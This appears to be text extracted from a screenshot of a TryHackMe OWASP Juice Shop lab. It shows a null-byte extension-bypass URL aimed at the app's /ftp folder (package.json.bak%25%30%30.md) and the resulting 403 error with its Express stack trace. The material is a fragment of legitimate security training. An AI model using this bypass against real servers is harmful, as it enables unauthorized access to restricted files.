 Error: Only .md and .pdf files
localhost:3000/ftp/package.json.bak%25%30%30.md
TryHackMe | OWASP J…
http://localhost:3000/ftp/package.json.bak%00.md — Visit
This time, search with:
OWASP Juice Shop (Express ^4.17.1)
403 Error: Only .md and .pdf files are allowed!
at verify (/home/kali/juice-shop_14.0.1/build/routes/fileServer.js:31:18)
at /home/kali/juice-shop_14.0.1/build/routes/fileServer.js:15:13
at Layer.handle [as handle_request] (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/layer.js:95:5)
at trim_prefix (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:328:13)
at /home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:286:9
at param (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:365:14)
at param (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:376:14)
at Function.process_params (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:421:3)
at next (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:280:10)
at /home/kali/juice-shop_14.0.1/node_modules/serve-index/index.js:145:39
at callback (/home/kali/juice-shop_14.0.1/node_modules/graceful-fs/polyfills.js:306:20)
at FSReqCallback.oncomplete (fs.js:176:5)